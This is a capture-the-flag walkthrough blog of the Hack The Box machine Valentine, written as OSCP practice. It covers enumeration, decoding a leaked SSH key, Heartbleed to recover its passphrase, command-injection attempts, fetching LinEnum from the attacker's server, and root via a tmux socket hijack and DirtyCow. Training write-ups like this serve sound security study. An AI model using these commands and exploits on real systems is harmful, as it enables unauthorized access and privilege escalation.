Here we go, next on the OSCP prep HTB retired boxes train!
Remember our motto: “Knowing stuff is cool, but learning just takes longer!”
It makes no sense, I don’t care. Anyway, Valentine!
Nmap: I choose you!
As always, start with an initial quick scan:
sudo nmap -Pn -oA nmap/initial 10.10.10.79 -vv
We get 3 ports back:
- 22 – SSH
- 80 – HTTP
- 443 – HTTPS
Let’s get a more detailed scan running:
sudo nmap -sC -sV -O -oA nmap/full 10.10.10.79 -p 22,80,443 -vv
While that’s running, let’s go check out the 2 web servers.
Ok Port 80 has a cool picture

An image on it’s own always make me think stego. So let’s keep that in the back of our minds as we carry on.
The website on port 443 is, the exact same!
So let’s run some gobustering on these!
sudo gobuster dir -u http://10.10.10.79 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50

sudo gobuster dir -u https://10.10.10.79 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k
The extra -k flag on the HTTPS is for skip certificate check.
Let’s leave those running as our nmap has finished it’s more detailed scan:

So there are a whole bunch of certs and RSA keys. This is a lot of information leakage that should really be sorted! They will all be public keys, so nothing of too much use other than the fact we are probably looking for a private key rather than a password to be able to ssh in.
We also see that the ssl certificate has the commonname of valentine.htb. Adding that to the hosts file and checking the site brings back the same thing. No virtual host routing for us here.
So, gobuster has done it’s thing and found some stuffs. It’s all the same for both http & https, which is slightly odd.

Let’s go look at some of these files.
Within the dev folder, we have a couple of files. There is a notes.txt file:
To do:

1) Coffee.
2) Research.
3) Fix decoder/encoder before going live.
4) Make sure encoding/decoding is only done client-side.
5) Don't use the decoder/encoder until any of this is done.
6) Find a better way to take notes.
These are good clues to the encode/decode if a directory enumeration didn’t work.
Also coffee, good idea!
Hype key is slightly more exciting, we get a load of hex:

I don’t personally read hex off the bat, so I might need to work this out!
Let’s carry on and see if decode is anything useful.
So over at /encode/ we have an input box:

Putting in hello in the box gives us:
Your input:
hello
Your encoded input:
aGVsbG8=
So our input it being converted to base64 (trust me, I checked).
If we use the decoder to decode that:

We get:
Your input:

aGVsbG8=

Your encoded input:

hello
So a simple straightforward base64 encoder and decoder.
I’m not going to lie I was expecting different.
Let’s go back and take that hex from the file, copy it into a local file. Let’s use the built in tool xxd to convert it to strings.
cat hex.txt | xxd -r -p > nohex.txt
We get an RSA private key!

Hopefully we can use this for ssh methods. Although we don’t know a username….
Let’s try it with root anyway, just in case.
First we need to change the permissions of the key
chmod 600 key
Then try to ssh in:
ssh -i key 10.10.10.79
Asked for a passphrase. Not what I was expecting but also not fully surprised there are more steps to this!

I think this is where the encoder/decoder comes in. The encoder is php, so can we get it to run a system command after our input?
Capturing the POST request in Burp we get:

Let’s ping this over to repeater and try some stuffs!
So PHP command injection is what we need here. There is a pretty good cheat sheet we can take some ideas from.
Running through these with whoami into the encoder, then going through the decoder to see if we get a different answer at any point is the plan.
I thought I might have had a breakthrough with:
text=hello & whoami
As only the hello came back. Whereas everything else saw the whole thing as text. However, it didn’t seem to do what I needed. Similar with having 2 &&s. I also though a null byte would be good (%00) however that didn’t work.
We need a new attack vector. SSH is the only other port we have.
Our nmap scan earlier found out the version: OpenSSH 5.9p1 Debian 5ubuntu1.10
A google of that, brings up a lot of walkthroughs to this box, so I think I’m on the right lines here!
Let’s avoid those and carry on. It looks like this version of ssh is vulnerable to the heartbleed vulnerability.
A bit more clever googling than normal to avoid the spoilers, gets us to some github pages with scripts to run the exploit, the one I used was here: https://gist.github.com/eelsivart/10174134
Downloading the script and running it, we need to give it the server, we then get a result!

You see at the bottom, that’s some base64. What the that going to say?
Decoding it on my local box, we get “heartbleedbelievethehype”
Let’s just check the decoder gives the same answer.
It does. That’s good!
Ok, maybe that’s the password we need? or part of that is the username?

So it looks to take the password for the key. Then asks for our password, so I think this is the ssh key password. We just need to find the right user.
We have no other clues for that as of yet. It’s worth trying the same thing, so:
ssh -i key heartbleedbelievethehype@10.10.10.79
It’s clanky and long. Unlikely, but *shrug*
It didn’t work. As expected, the password is right though, as I copied the wrong thing first and got re-prompted for the password.
Let’s try single words, starting at the end.

That got me in. That’s very odd! I didn’t really expect that to work, but I couldn’t find anything else.
I would have thought a whoami command on the encoder/decoder would have been better. This was pure guess & lack of other things to try.
Anyway, we are in!

Annnd, there is the user flag! Excellent!
Let’s get LinEnum over as a first step!
Start up a python HTTP Server on my local box:
python -m SimpleHTTPServer 9001
Then on the box, let’s download it.
wget http://10.10.14.33:9001/LinEnum.sh
Give it permission to execute and
./LinEnum.sh
Watch it do!
This script always gives good info.
To start with:
[-] Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04 LTS"
We know that 12.04 is vulnerable to dirtycow/dirtycow2 but we are going to try and avoid that route!
Group membership and SUID files can be interesting.
The hyper user is part of:
uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
A SUID file has:
-rwsr-xr-- 1 root dip 325744 Feb 4 2011 /usr/sbin/pppd
This could be something we can execute due to being part of the dip group.
Also to investigate:
[+] Possibly interesting SUID files:
-rwsr-xr-x 1 root root 62400 Jul 28 2011 /usr/bin/mtr
The other super interesting part, is there is some bash_history in the hype directory.
It’s not much but it might be enough to give us a clue:
[-] Location and contents (if accessible) of .bash_history file(s):
/home/hype/.bash_history

exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
I think as a starter, we will do look in .devs.

That is not something I would have quickly found without that bash history!
dev_sess is a socket. I’ve not come across one of those before.
From the linux guide:
socket - create an endpoint for communication
The manpage has a whole heap of information. However, the program “socket” which is used to create the connections isn’t installed. So maybe this is an absolute rabbit hole?
There is an exploit called dirtysock which is similar to the socket route. There is a check to see if the system is vulnerable:
snap version
However, snap is not found as a command. Bugger!
The other interesting thing in the bash_history is the fact it was done with tmux. Is there a tmux issue we can exploit?
A quick look brings up a few resources.
Firstly, we need to see if root is running tmux at all.
ps aux -u root | grep tmux
Bingo.

Looks like ID 1013 is what we need.
I just realised, that guide is exactly for this box, without mentioning this box. That’s annoying!
Anyway, looking at the tmux guide, we need -S which is the “socket-path” So we are going to connect to the socket using tmux.
tmux -S /.devs/dev_sess
Bingo!

So I was close from the off, using that bash history to see the socket issue. I should have also clocked tmux but I know now this is a really useful flag for the future!
Therefore, root dance!

So post root. I looked at some guides and most people seemed to use dirtycow. So shall we have a go at that too!
We did this as part of Lampino the vulnhub box, so let’s check that out!
Getting the exploit code from exploit-db.
Copy that into a file on the target machine. We then need to compile it:
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
Unfortunately g++ isn’t installed on the box. So let’s compile it on our local machine.
So on my local machine I have a dcow executable, let’s get this across using our python simpleHTTPServer.
Running that on the box and we get an error:
hype@Valentine:/tmp$ ./dcow
./dcow: /usr/lib/x86_64-linux-gnu/libstdc++.so.6: version `GLIBCXX_3.4.20' not found (required by ./dcow)
./dcow: /usr/lib/x86_64-linux-gnu/libstdc++.so.6: version `GLIBCXX_3.4.21' not found (required by ./dcow)
./dcow: /usr/lib/x86_64-linux-gnu/libstdc++.so.6: version `GLIBCXX_3.4.22' not found (required by ./dcow)
Strange.
Let’s try a different method of dirtycow. We can get source code from github.
We compile this one with:
gcc -pthread dirty.c -o dirty -lcrypt
We now have a dirty executable.
Running the exploit, we get prompted for a new password, we use hello as always.
Then the script seems to hang…
Looking at some reviews, this appears to be normal. The advice is “run it a few times”. This is crazy messy, but there there you go!
I got bored of waiting for the exploit but could su anyway, so it obviously worked.

That was dirty, we got root in 2 different methods. The actual planned way was simpler and more straight forward, but always good to have a backup and be able to exploit lack of patching!
Anyway, see further up for my root dance!
